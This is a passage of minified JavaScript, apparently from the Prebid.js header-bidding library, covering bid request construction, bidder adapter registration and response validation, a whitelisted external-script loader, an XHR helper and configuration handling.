u=s.nativeParams||I.deepAccess(s,"mediaTypes.native");u&&(t=_({},t,{nativeParams:(0,o.zs)(u)})),t=_({},t,(0,n.getDefinedParams)(s,["ortb2Imp","mediaType","renderer","storedAuctionResponse"]));var l=(0,i.$n)((0,i.g7)(t,c),p),f=l.active,g=l.mediaTypes,v=l.filterResults;return f?v&&I.logInfo('Size mapping filtered adUnit "'.concat(s.code,'" bidder "').concat(t.bidder,'" banner sizes from '),v.before,"to ",v.after):I.logInfo('Size mapping deactivated adUnit "'.concat(s.code,'" bidder "').concat(t.bidder,'"')),I.isValidMediaTypes(g)?t=_({},t,{mediaTypes:g}):I.logError("mediaTypes is not correctly configured for adunit ".concat(s.code)),f&&e.push(_({},t,{adUnitCode:s.code,transactionId:s.transactionId,sizes:I.deepAccess(g,"banner.sizes")||I.deepAccess(g,"video.playerSize")||[],bidId:t.bid_id||I.getUniqueIdentifierStr(),bidderRequestId:a,auctionId:r,src:d,bidRequestsCount:m.f.getRequestsCounter(s.code),bidderRequestsCount:m.f.getBidderRequestsCounter(s.code,t.bidder),bidderWinsCount:m.f.getBidderWinsCounter(s.code,t.bidder)})),e}),[])),e}),[]).reduce(n.flatten,[]).filter((function(e){return""!==e}))}),"getBids");var R={consentData:null,setConsentData:function(e){R.consentData=e},getConsentData:function(){return R.consentData}},D={consentData:null,setConsentData:function(e){D.consentData=e},getConsentData:function(){return D.consentData}},P=[],z=[];function B(e){return e&&e.enabled&&e.testing&&w}function j(e,t,r){try{var i=T[e].getSpec();i&&i[t]&&"function"==typeof i[t]&&(I.logInfo("Invoking ".concat(e,".").concat(t)),c.vc.runWithBidder(e,n.bind.call(i[t],i,r)))}catch(r){I.logWarn("Error calling ".concat(t," of ").concat(e))}}S.makeBidRequests=(0,d.z3)("sync",(function(e,t,r,i,o){A.emit(E.EVENTS.BEFORE_REQUEST_BIDS,e);var a=(0,n.getBidderCodes)(e);c.vc.getConfig("bidderSequence")===c.FD&&(a=(0,n.shuffle)(a));var s=(0,g.n)(),d=a,u=[];0===z.length&&(S.s2STestingEnabled=!1,x.forEach((function(e){e&&e.enabled&&e.bidders&&e.bidders.length&&z.push.apply(z,b(e.bidders))}))),x.forEach((function(t){t&&t.enabled&&(B(t)&&(w.calculateBidSources(t),w.getSourceBidderMap(e,z)[w.CLIENT].forEach((function(e){l()(P,e)||P.push(e)}))))})),d=a.filter((function(e){return!l()(z,e)||l()(P,e)}));var p=z;x.forEach((function(n){if(n&&n.enabled){(function(e){return Boolean(B(e)&&e.testServerOnly)})(n)&&function(e,t){return Boolean(f()(e,(function(e){return f()(e.bids,(function(e){return(e.bidSource||t.bidderControl&&t.bidderControl[e.bidder])&&e.finalSource===w.SERVER}))})))}(e,n)&&(I.logWarn("testServerOnly: True.  All client requests will be suppressed."),d.length=0);var i=function(e,t){var r=t.bidders,n=I.deepClone(e);return n.forEach((function(e){e.bids=e.bids.filter((function(e){return l()(r,e.bidder)&&(!B(t)||e.finalSource!==w.CLIENT)})).map((function(e){return e.bid_id=I.getUniqueIdentifierStr(),e}))})),n.filter((function(e){return 0!==e.bids.length}))}(e,n),a=I.generateUUID();p.forEach((function(e){var c=I.getUniqueIdentifierStr(),d={bidderCode:e,auctionId:r,bidderRequestId:c,tid:a,bids:k({bidderCode:e,auctionId:r,bidderRequestId:c,adUnits:I.deepClone(i),labels:o,src:E.S2S.SRC}),auctionStart:t,timeout:n.timeout,src:E.S2S.SRC,refererInfo:s};0!==d.bids.length&&u.push(d)})),i.forEach((function(e){var t=e.bids.filter((function(e){return f()(u,(function(t){return f()(t.bids,(function(t){return t.bidId===e.bid_id}))}))}));e.bids=t})),u.forEach((function(e){void 0===e.adUnitsS2SCopy&&(e.adUnitsS2SCopy=i.filter((function(e){return e.bids.length>0})))}))}}));var m=function(e){var t=I.deepClone(e);return t.forEach((function(e){e.bids=e.bids.filter((function(e){return!P.length||e.finalSource!==w.SERVER}))})),t.filter((function(e){return 0!==e.bids.length}))}(e);return d.forEach((function(e){var n=I.getUniqueIdentifierStr(),a={bidderCode:e,auctionId:r,bidderRequestId:n,bids:k({bidderCode:e,auctionId:r,bidderRequestId:n,adUnits:I.deepClone(m),labels:o,src:"client"}),auctionStart:t,timeout:i,refererInfo:s},c=T[e];c||I.logError("Trying to make a request for bidder that does not exist: ".concat(e)),c&&a.bids&&0!==a.bids.length&&u.push(a)})),R.getConsentData()&&u.forEach((function(e){e.gdprConsent=R.getConsentData()})),D.getConsentData()&&u.forEach((function(e){e.uspConsent=D.getConsentData()})),u}),"makeBidRequests"),S.callBids=function(e,t,r,i,o,a,d){if(t.length){var u=v(t.reduce((function(e,t){return e[Number(void 0!==t.src&&t.src===E.S2S.SRC)].push(t),e}),[[],[]]),2),p=u[0],f=u[1],m=[];f.forEach((function(e){for(var t=-1,r=0;r<m.length;++r)if(e.tid===m[r].tid){t=r;break}t<=-1&&m.push(e)}));var g=0;x.forEach((function(e){if(e&&m[g]&&l()(e.bidders,m[g].bidderCode)){var t=(0,s.O)(a,o?{request:o.request.bind(null,"s2s"),done:o.done}:void 0),c=e.bidders,d=T[e.adapter],u=m[g].tid,p=m[g].adUnitsS2SCopy,v=f.filter((function(e){return e.tid===u}));if(d){var b={tid:u,ad_units:p,s2sConfig:e};if(b.ad_units.length){var h=v.map((function(e){return e.start=(0,n.timestamp)(),i.bind(e)})),y=b.ad_units.reduce((function(e,t){return e.concat((t.bids||[]).reduce((function(e,t){return e.concat(t.bidder)}),[]))}),[]);I.logMessage("CALLING S2S HEADER BIDDERS ==== ".concat(c.filter((function(e){return l()(y,e)})).join(","))),v.forEach((function(e){A.emit(E.EVENTS.BID_REQUESTED,e)})),d.callBids(b,f,(function(e,t){var i=(0,n.getBidderRequest)(f,t.bidderCode,e);i&&r.call(i,e,t)}),(function(){return h.forEach((function(e){return e()}))}),t)}}else I.logError("missing "+e.adapter);g++}})),p.forEach((function(e){e.start=(0,n.timestamp)();var t=T[e.bidderCode];c.vc.runWithBidder(e.bidderCode,(function(){I.logMessage("CALLING BIDDER"),A.emit(E.EVENTS.BID_REQUESTED,e)}));var u=(0,s.O)(a,o?{request:o.request.bind(null,e.bidderCode),done:o.done}:void 0),l=i.bind(e);try{c.vc.runWithBidder(e.bidderCode,n.bind.call(t.callBids,t,e,r.bind(e),l,u,d,c.vc.callbackWithBidder(e.bidderCode)))}catch(t){I.logError("".concat(e.bidderCode," Bid Adapter emitted an uncaught error when parsing their bidRequest"),{e:t,bidRequest:e}),l()}}))}else I.logWarn("callBids executed with no bidRequests.  Were they filtered by labels or sizing?")},S.videoAdapters=[],S.registerBidAdapter=function(e,t){var r=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).supportedMediaTypes,n=void 0===r?[]:r;e&&t?"function"==typeof e.callBids?(T[t]=e,l()(n,"video")&&S.videoAdapters.push(t),l()(n,"native")&&o.Sg.push(t)):I.logError("Bidder adaptor error for bidder code: "+t+"bidder must implement a callBids() function"):I.logError("bidAdapter or bidderCode not specified")},S.aliasBidAdapter=function(e,t,r){if(void 0===T[t]){var n=T[e];if(void 0===n){var i=[];x.forEach((function(r){if(r.bidders&&r.bidders.length){var n=r&&r.bidders;r&&l()(n,t)?O[t]=e:i.push(e)}})),i.forEach((function(e){I.logError('bidderCode "'+e+'" is not an existing bidder.',"adapterManager.aliasBidAdapter")}))}else try{var s,c=function(e){var t=[];return l()(S.videoAdapters,e)&&t.push("video"),l()(o.Sg,e)&&t.push("native"),t}(e);if(n.constructor.prototype!=Object.prototype)(s=new n.constructor).setBidderCode(t);else{var d=n.getSpec(),u=r&&r.gvlid,p=r&&r.skipPbsAliasing;s=(0,a.PZ)(_({},d,{code:t,gvlid:u,skipPbsAliasing:p})),O[t]=e}S.registerBidAdapter(s,t,{supportedMediaTypes:c})}catch(t){I.logError(e+" bidder does not currently support aliasing.","adapterManager.aliasBidAdapter")}}else I.logMessage('alias name "'+t+'" has been already specified.')},S.registerAnalyticsAdapter=function(e){var t=e.adapter,r=e.code,n=e.gvlid;t&&r?"function"==typeof t.enableAnalytics?(t.code=r,C[r]={adapter:t,gvlid:n}):I.logError('Prebid Error: Analytics adaptor error for analytics "'.concat(r,'"\n        analytics adapter must implement an enableAnalytics() function')):I.logError("Prebid Error: analyticsAdapter or analyticsCode not specified")},S.enableAnalytics=function(e){I.isArray(e)||(e=[e]),I._each(e,(function(e){var t=C[e.provider].adapter;t?t.enableAnalytics(e):I.logError("Prebid Error: no analytics adapter found in registry for\n        ".concat(e.provider,"."))}))},S.getBidAdapter=function(e){return T[e]},S.getAnalyticsAdapter=function(e){return C[e]},S.callTimedOutBidders=function(e,t,r){t=t.map((function(t){return t.params=I.getUserConfiguredParams(e,t.adUnitCode,t.bidder),t.timeout=r,t})),t=I.groupBy(t,"bidder"),Object.keys(t).forEach((function(e){j(e,"onTimeout",t[e])}))},S.callBidWonBidder=function(e,t,r){t.params=I.getUserConfiguredParams(r,t.adUnitCode,t.bidder),m.f.incrementBidderWinsCounter(t.adUnitCode,t.bidder),j(e,"onBidWon",t)},S.callSetTargetingBidder=function(e,t){j(e,"onSetTargeting",t)},S.callBidViewableBidder=function(e,t){j(e,"onBidViewable",t)};const U=S},5990:(e,t,r)=>{"use strict";function n(e){var t=e;return{callBids:function(){},setBidderCode:function(e){t=e},getBidderCode:function(){return t}}}r.d(t,{Q1:()=>C,PZ:()=>O,dX:()=>T});var i=r(9141),o=r(4030),a=r(8322),s=r(4125),c=r(5992),d=r(9398),u=r(1999),l=r(7896),p=r.n(l),f=r(40),m=r.n(f),g=r(2799),v=r(2897),b=r(5740),h=r(6283);function y(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return _(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return _(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function w(e){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w(e)}function I(){return I=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},I.apply(this,arguments)}var E=(0,r(6064).eA)("bidderFactory"),A=["requestId","cpm","ttl","creativeId","netRevenue","currency"],S=1;function T(e){var t=Array.isArray(e.supportedMediaTypes)?{supportedMediaTypes:e.supportedMediaTypes}:void 0;function r(e){var r=O(e);i.ZP.registerBidAdapter(r,e.code,t)}r(e),Array.isArray(e.aliases)&&e.aliases.forEach((function(t){var n,o,a=t;(0,v.isPlainObject)(t)&&(a=t.code,n=t.gvlid,o=t.skipPbsAliasing),i.ZP.aliasRegistry[a]=e.code,r(I({},e,{code:a,gvlid:n,skipPbsAliasing:o}))}))}function O(e){return I(new n(e.code),{getSpec:function(){return Object.freeze(e)},registerSyncs:t,callBids:function(n,i,s,l,f,g){if(Array.isArray(n.bids)){var b={},h=[],_=n.bids.filter(r);if(0!==_.length){var E={};_.forEach((function(e){E[e.bidId]=e,e.adUnitCode||(e.adUnitCode=e.placementCode)}));var S=e.buildRequests(_,n);if(S&&0!==S.length){Array.isArray(S)||(S=[S]);var T=(0,v.delayExecution)(g(x),S.length);S.forEach((function(t){switch(t.method){case"GET":l("".concat(t.url).concat(function(e){if(e)return"?".concat("object"===w(e)?(0,v.parseQueryStringParameters)(e):e);return""}(t.data)),{success:g(r),error:n},void 0,I({method:"GET",withCredentials:!0},t.options));break;case"POST":l(t.url,{success:g(r),error:n},"string"==typeof t.data?t.data:JSON.stringify(t.data),I({method:"POST",contentType:"text/plain",withCredentials:!0},t.options));break;default:(0,v.logWarn)("Skipping invalid request from ".concat(e.code,". Request type ").concat(t.type," must be GET or POST")),T()}function r(r,n){f(e.code);try{r=JSON.parse(r)}catch(e){}var i;r={body:r,headers:{get:n.getResponseHeader.bind(n)}},h.push(r);try{i=e.interpretResponse(r,t)}catch(t){return(0,v.logError)("Bidder ".concat(e.code," failed to interpret the server's response. Continuing without bids"),null,t),void T()}function o(t){var r=E[t.requestId];if(r){t.originalCpm=t.cpm,t.originalCurrency=t.currency,t.meta=t.meta||I({},t[r.bidder]);var n=I((0,a.m)(u.STATUS.GOOD,r),t);O(r.adUnitCode,n)}else(0,v.logWarn)("Bidder ".concat(e.code," made bid for unknown request ID: ").concat(t.requestId,". Ignoring."))}i&&((0,v.isArray)(i)?i.forEach(o):o(i)),T(i)}function n(t){f(e.code),(0,v.logError)("Server call for ".concat(e.code," failed: ").concat(t,". Continuing without bids.")),T()}}))}else x()}else x()}function O(e,t){b[e]=!0,function(e,t,r){function n(){var e=Object.keys(t);return A.every((function(r){return m()(e,r)&&!m()([void 0,null],t[r])}))}function i(e){return"Invalid bid from ".concat(t.bidderCode,". Ignoring bid: ").concat(e)}if(!e)return(0,v.logWarn)("No adUnitCode was supplied to addBidResponse."),!1;if(!t)return(0,v.logWarn)("Some adapter tried to add an undefined bid for ".concat(e,".")),!1;if(!n())return(0,v.logError)(i("Bidder ".concat(t.bidderCode," is missing required params. Check http://prebid.org/dev-docs/bidder-adapter-1.html for list of params."))),!1;if("native"===t.mediaType&&!(0,c.r4)(t,r))return(0,v.logError)(i("Native bid missing some required properties.")),!1;if("video"===t.mediaType&&!(0,d.Dn)(t,r))return(0,v.logError)(i("Video bid does not have required vastUrl or renderer property")),!1;if("banner"===t.mediaType&&!function(e,t,r){if((t.width||0===parseInt(t.width,10))&&(t.height||0===parseInt(t.height,10)))return t.width=parseInt(t.width,10),t.height=parseInt(t.height,10),!0;var n=(0,v.getBidderRequest)(r,t.bidderCode,e),i=n&&n.bids&&n.bids[0]&&n.bids[0].sizes,o=(0,v.parseSizesInput)(i);if(1===o.length){var a=y(o[0].split("x"),2),s=a[0],c=a[1];return t.width=parseInt(s,10),t.height=parseInt(c,10),!0}return!1}(e,t,r))return(0,v.logError)(i("Banner bids require a width and height")),!1;return!0}(e,t,[n])&&i(e,t)}function x(){s(),o.vc.runWithBidder(e.code,(function(){p().emit(u.EVENTS.BIDDER_DONE,n),t(h,n.gdprConsent,n.uspConsent)}))}}});function t(t,r,n){x(e,t,r,n)}function r(t){return!!e.isBidRequestValid(t)||((0,v.logWarn)("Invalid bid sent to bidder ".concat(e.code,": ").concat(JSON.stringify(t))),!1)}}var x=(0,h.z3)("async",(function(e,t,r,n){var a=o.vc.getConfig("userSync.aliasSyncEnabled");if(e.getUserSyncs&&(a||!i.ZP.aliasRegistry[e.code])){var c=o.vc.getConfig("userSync.filterSettings"),d=e.getUserSyncs({iframeEnabled:!(!c||!c.iframe&&!c.all),pixelEnabled:!(!c||!c.image&&!c.all)},t,r,n);d&&(Array.isArray(d)||(d=[d]),d.forEach((function(t){s.k_.registerSync(t.type,e.code,t.url)})))}}),"registerSyncs");function C(e,t){var r=i.ZP.getBidAdapter(e);if(r.getSpec().getMappingFileInfo){var n=r.getSpec().getMappingFileInfo(),o=n.localStorageKey?n.localStorageKey:r.getBidderCode(),a=E.getDataFromLocalStorage(o);if(a){try{a=JSON.parse(a)}catch(t){(0,v.logError)("Failed to parse ".concat(e," mapping data stored in local storage"))}return a.mapping[t]?a.mapping[t]:null}}}(0,h.v5)("checkAdUnitSetup").before((function(e,t){if(!o.vc.getConfig("adpod.brandCategoryExclusion"))return e.call(this,t);t.filter((function(e){return(0,v.deepAccess)(e,"mediaTypes.video.context")===b.Oh})).map((function(e){return e.bids.map((function(e){return e.bidder}))})).reduce(v.flatten,[]).filter(v.uniques).forEach((function(e){var t=i.ZP.getBidAdapter(e);if(t.getSpec().getMappingFileInfo){var r=t.getSpec().getMappingFileInfo(),n=r.refreshInDays?r.refreshInDays:S,o=r.localStorageKey?r.localStorageKey:t.getSpec().code,a=E.getDataFromLocalStorage(o);try{(!(a=a?JSON.parse(a):void 0)||(0,v.timestamp)()>a.lastUpdated+24*n*60*60*1e3)&&(0,g.h)(r.url,{success:function(t){try{t=JSON.parse(t);var r={lastUpdated:(0,v.timestamp)(),mapping:t.mapping};E.setDataInLocalStorage(o,JSON.stringify(r))}catch(t){(0,v.logError)("Failed to parse ".concat(e," bidder translation mapping file"))}},error:function(){(0,v.logError)("Failed to load ".concat(e," bidder translation file"))}})}catch(t){(0,v.logError)("Failed to parse ".concat(e," bidder translation mapping file"))}}})),e.call(this,t)}))},5774:(e,t,r)=>{"use strict";r.d(t,{B:()=>c});var n=r(40),i=r.n(n),o=r(2897),a={},s=["adloox","criteo","outstream","adagio","browsi"];function c(e,t,r){if(t&&e){if(i()(s,t))return a[e]?(r&&"function"==typeof r&&(a[e].loaded?r():a[e].callbacks.push(r)),a[e].tag):(a[e]={loaded:!1,tag:null,callbacks:[]},r&&"function"==typeof r&&a[e].callbacks.push(r),o.logWarn("module ".concat(t," is loading external JavaScript")),function(t,r){var n=document.createElement("script");n.type="text/javascript",n.async=!0,a[e].tag=n,n.readyState?n.onreadystatechange=function(){"loaded"!==n.readyState&&"complete"!==n.readyState||(n.onreadystatechange=null,r())}:n.onload=function(){r()};return n.src=t,o.insertElement(n),n}(e,(function(){a[e].loaded=!0;try{for(var t=0;t<a[e].callbacks.length;t++)a[e].callbacks[t]()}catch(e){o.logError("Error executing callback","adloader.js:loadExternalScript",e)}})));o.logError("".concat(t," not whitelisted for loading external JavaScript"))}else o.logError("cannot load external script without url and moduleCode")}},2799:(e,t,r)=>{"use strict";r.d(t,{O:()=>d,h:()=>c});var n=r(4030);function i(){return i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},i.apply(this,arguments)}function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}var a=r(2897),s=4,c=d();function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.request,c=t.done;return function(t,d,u){var l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};try{var p,f=l.method||(u?"POST":"GET"),m=document.createElement("a");m.href=t;var g="object"===o(d)&&null!==d?d:{success:function(){a.logMessage("xhr success")},error:function(e){a.logError("xhr error",null,e)}};if("function"==typeof d&&(g.success=d),(p=new window.XMLHttpRequest).onreadystatechange=function(){if(p.readyState===s){"function"==typeof c&&c(m.origin);var e=p.status;e>=200&&e<300||304===e?g.success(p.responseText,p):g.error(p.statusText,p)}},n.vc.getConfig("disableAjaxTimeout")||(p.ontimeout=function(){a.logError("  xhr timeout after ",p.timeout,"ms")}),"GET"===f&&u){var v=a.parseUrl(t,l);i(v.search,u),t=a.buildUrl(v)}p.open(f,t,!0),n.vc.getConfig("disableAjaxTimeout")||(p.timeout=e),l.withCredentials&&(p.withCredentials=!0),a._each(l.customHeaders,(function(e,t){p.setRequestHeader(t,e)})),l.preflight&&p.setRequestHeader("X-Requested-With","XMLHttpRequest"),p.setRequestHeader("Content-Type",l.contentType||"text/plain"),"function"==typeof r&&r(m.origin),"POST"===f&&u?p.send(u):p.send()}catch(e){a.logError("xhr construction",e)}}}},8322:(e,t,r)=>{"use strict";r.d(t,{m:()=>o});var n=r(2897);function i(e,t){var r=t&&t.src||"client",i=e||0;this.bidderCode=t&&t.bidder||"",this.width=0,this.height=0,this.statusMessage=function(){switch(i){case 0:return"Pending";case 1:return"Bid available";case 2:return"Bid returned empty or error response";case 3:return"Bid timed out"}}(),this.adId=n.getUniqueIdentifierStr(),this.requestId=t&&t.bidId,this.mediaType="banner",this.source=r,this.getStatusCode=function(){return i},this.getSize=function(){return this.width+"x"+this.height}}function o(e,t){return new i(e,t)}},4030:(e,t,r)=>{"use strict";r.d(t,{FD:()=>x,vc:()=>P});var n=r(9175),i=r(394),o=r.n(i),a=r(40),s=r.n(a),c=r(5309),d=r.n(c),u=r(2897),l=["fpd"];function p(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}function f(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==m(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==m(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===m(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function m(e){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},m(e)}function g(){return g=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},g.apply(this,arguments)}var v=r(7385),b=r(2897),h=r(1999),y="TRUE"===b.getParameterByName(h.DEBUG_MODE).toUpperCase(),_=3e3,w=window.location.origin,I=!0,E=!1,A=!1,S=!0,T=10,O=400,x="random",C={};C[x]=!0,C.fixed=!0;var k=x,R={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"},D="*";var P=function(){var e,t,r,i=[],a=null;function c(){e={};var i={_debug:y,get debug(){return this._debug},set debug(e){this._debug=e},_bidderTimeout:_,get bidderTimeout(){return this._bidderTimeout},set bidderTimeout(e){this._bidderTimeout=e},_publisherDomain:w,get publisherDomain(){return this._publisherDomain},set publisherDomain(e){this._publisherDomain=e},_priceGranularity:R.MEDIUM,set priceGranularity(e){s(e)&&("string"==typeof e?this._priceGranularity=a(e)?e:R.MEDIUM:b.isPlainObject(e)&&(this._customPriceBucket=e,this._priceGranularity=R.CUSTOM,b.logMessage("Using custom price granularity")))},get priceGranularity(){return this._priceGranularity},_customPriceBucket:{},get customPriceBucket(){return this._customPriceBucket},_mediaTypePriceGranularity:{},get mediaTypePriceGranularity(){return this._mediaTypePriceGranularity},set mediaTypePriceGranularity(e){var t=this;this._mediaTypePriceGranularity=Object.keys(e).reduce((function(r,n){return s(e[n])?"string"==typeof e?r[n]=a(e[n])?e[n]:t._priceGranularity:b.isPlainObject(e)&&(r[n]=e[n],b.logMessage("Using custom price granularity for ".concat(n))):b.logWarn("Invalid price granularity for media type: ".concat(n)),r}),{})},_sendAllBids:I,get enableSendAllBids(){return this._sendAllBids},set enableSendAllBids(e){this._sendAllBids=e},_useBidCache:A,get useBidCache(){return this._useBidCache},set useBidCache(e){this._useBidCache=e},_deviceAccess:S,get deviceAccess(){return this._deviceAccess},set deviceAccess(e){this._deviceAccess=e},_bidderSequence:k,get bidderSequence(){return this._bidderSequence},set bidderSequence(e){C[e]?this._bidderSequence=e:b.logWarn("Invalid order: ".concat(e,". Bidder Sequence was not set."))},_timeoutBuffer:O,get timeoutBuffer(){return this._timeoutBuffer},set timeoutBuffer(e){this._timeoutBuffer=e},_disableAjaxTimeout:E,get disableAjaxTimeout(){return this._disableAjaxTimeout},set disableAjaxTimeout(e){this._disableAjaxTimeout=e},_maxNestedIframes:T,get maxNestedIframes(){return this._maxNestedIframes},set maxNestedIframes(e){this._maxNestedIframes=e},_auctionOptions:{},get auctionOptions(){return this._auctionOptions},set auctionOptions(e){(function(e){if(!b.isPlainObject(e))return b.logWarn("Auction Options must be an object"),!1;for(var t=0,r=Object.keys(e);t<r.length;t++){var n=r[t];if("secondaryBidders"!==n&&"suppressStaleRender"!==n)return b.logWarn("Auction Options given an incorrect param: ".concat(n)),!1;if("secondaryBidders"===n){if(!b.isArray(e[n]))return b.logWarn("Auction Options ".concat(n," must be of type Array")),!1;if(!e[n].every(b.isStr))return b.logWarn("Auction Options ".concat(n," must be only string")),!1}else if("suppressStaleRender"===n&&!b.isBoolean(e[n]))return b.logWarn("Auction Options ".concat(n," must be of type boolean")),!1}return!0})(e)&&(this._auctionOptions=e)}};function a(e){return o()(Object.keys(R),(function(t){return e===R[t]}))}function s(e){if(!e)return b.logError("Prebid Error: no value passed to `setPriceGranularity()`"),!1;if("string"==typeof e)a(e)||b.logWarn("Prebid Warning: setPriceGranularity was called with invalid setting, using `medium` as default.");else if(b.isPlainObject(e)&&!(0,n.t)(e))return b.logError("Invalid custom price value passed to `setPriceGranularity()`"),!1;return!0}t&&B(Object.keys(t).reduce((function(e,r){return t[r]!==i[r]&&(e[r]=i[r]||{}),e}),{})),t=i,r={}}function h(){if(a&&r&&b.isPlainObject(r[a])){var e=r[a],n=new(d())(Object.keys(t).concat(Object.keys(e)));return v(n).reduce((function(r,n){return void 0===e[n]?r[n]=t[n]:void 0===t[n]?r[n]=e[n]:b.isPlainObject(e[n])?r[n]=(0,u.mergeDeep)({},t[n],e[n]):r[n]=e[n],r}),{})}return g({},t)}function x(e){var t={};return Object.keys(e).forEach((function(r){var n="context"===r?"site":r;t[n]="site"===n||"user"===n?Object.keys(e[r]).reduce((function(t,n){return"data"===n?b.mergeDeep(t,{ext:{data:e[r][n]}}):b.mergeDeep(t,f({},n,e[r][n])),t}),{}):e[r]})),t}function P(e){var t={};return Object.keys(e).filter((function(e){return"context"===e})).forEach((function(r){Object.keys(e[r]).forEach((function(n){"data"===n?b.mergeDeep(t,{ext:{data:e[r][n]}}):"object"!==m(e[r][n])||Array.isArray(e[r][n])?b.mergeDeep(t,{ext:{data:f({},n.toLowerCase(),e[r][n])}}):Object.keys(e[r][n]).forEach((function(i){b.mergeDeep(t,{ext:{data:f({},n.toLowerCase(),f({},i.toLowerCase(),e[r][n][i]))}})}))}))})),t}function z(e,t){var r=t;if("string"!=typeof e&&(r=e,e=D),"function"==typeof r){var n={topic:e,callback:r};return i.push(n),function(){i.splice(i.indexOf(n),1)}}b.logError("listener must be a function")}function B(e){var t=Object.keys(e);i.filter((function(e){return s()(t,e.topic)})).forEach((function(t){t.callback(f({},t.topic,e[t.topic]))})),i.filter((function(e){return e.topic===D})).forEach((function(t){return t.callback(e)}))}function j(e,t){a=e;try{return t()}finally{U()}}function U(){a=null}return c(),{getCurrentBidder:function(){return a},resetBidder:U,getConfig:function(){if(arguments.length<=1&&"function"!=typeof(arguments.length<=0?void 0:arguments[0])){var e=arguments.length<=0?void 0:arguments[0];return e?b.deepAccess(h(),e):h()}return z.apply(void 0,arguments)},setConfig:function(r){if(b.isPlainObject(r)){var n=Object.keys(r),i={};n.forEach((function(n){var o="fpd"===n?"ortb2":n,a="fpd"===n?x(r[n]):r[n];b.isPlainObject(e[o])&&b.isPlainObject(a)&&(a=g({},e[o],a)),i[o]=t[o]=a})),B(i)}else b.logError("setConfig options must be an object")},setDefaults:function(r){b.isPlainObject(e)?(g(e,r),g(t,r)):b.logError("defaults must be an object")},resetConfig:c,runWithBidder:j,callbackWithBidder:function(e){return function(t){return function(){if("function"==typeof t){for(var r,n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];return j(e,(r=b.bind).call.apply(r,[t,this].concat(i)))}b.logWarn("config.callbackWithBidder callback is not a function")}}},setBidderConfig:function(e){try{!function(e){if(!b.isPlainObject(e))throw"setBidderConfig bidder options must be an object";if(!Array.isArray(e.bidders)||!e.bidders.length)throw"setBidderConfig bidder options must contain a bidders list with at least 1 bidder";if(!b.isPlainObject(e.config))throw"setBidderConfig bidder options must contain a config object"}(e),e.bidders.forEach((function(t){r[t]||(r[t]={}),Object.keys(e.config).forEach((function(n){var i="fpd"===n?"ortb2":n,o="fpd"===n?x(e.config[n]):e.config[n];b.isPlainObject(o)?r[t][i]=g({},r[t][i]||{},o):r[t][i]=o}))}))}catch(e){b.logError(e)}},getBidderConfig:function(){return r},convertAdUnitFpd:function(e){var t=[];return e.forEach((function(e){e.fpd?(e.ortb2Imp?b.mergeDeep(e.ortb2Imp,P(e.fpd)):e.ortb2Imp=P(e.fpd),t.push(function(e){e.fpd;return p(e,l)}(e))):t.push(e)})),t},getLegacyFpd:function(e){if("object"===m(e)){var t={};return Object.keys(e).forEach((function(r){var n="site"===r?"context":r;t[n]="context"===n||"user"===n?Object.keys(e[r]).filter((function(e){return"data"!==e})).reduce((function(t,n){return"ext"===n?b.mergeDeep(t,e[r][n]):b.mergeDeep(t,f({},n,e[r][n])),t}),{}):e[r]})),t}},getLegacyImpFpd:function(e){if("object"===m(e)){var t={};return 